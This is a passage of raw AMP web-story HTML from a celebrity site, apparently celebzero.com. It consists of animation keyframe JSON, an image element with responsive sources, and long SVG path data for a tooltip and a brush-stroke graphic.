scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-948c5129-74eb-4fd6-9902-ff9dde705bb0","keyframes":[{"offset":0,"transform":"translate3d(0, -269.70491%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -75.841020692%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -25.783789396%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -9.682406269%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.207396596%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c9eeac62-c87a-4303-b1d9-2e3996efb82b","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1366083a-cd2f-4eef-8268-bd8b35ec0735","keyframes":{"transform":["translate3d(-103.08483%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-413b6c51-5ec4-4a51-89a4-6b71f9d3cffb","keyframes":{"opacity":[1,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-10a6b790-80b2-4794-a74b-9f79cd424034","keyframes":{"transform":["scale(3)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b03141d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-aa3fb365-48ce-4706-8612-c26645cf9d91" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-058cb4c3-cfa2-41f7-8715-852686919408"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp" alt="8 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="el-8e8a6300-d18e-4d2f-b9a6-8da2fe545657" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div><div class="_83727f6"><div id="anim-413b6c51-5ec4-4a51-89a4-6b71f9d3cffb" class="_a1d133f animation-wrapper"><div id="anim-10a6b790-80b2-4794-a74b-9f79cd424034" class="_27eb698 animation-wrapper"><div id="el-65573964-ee49-4559-bf7a-b70510adeecd" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 